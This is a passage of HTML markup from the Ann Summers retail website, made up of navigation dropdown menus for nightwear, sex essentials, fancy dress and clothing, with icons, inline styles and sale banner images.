            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/nightwear/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/lubes-oils-stimulants/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/fancy-dress/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
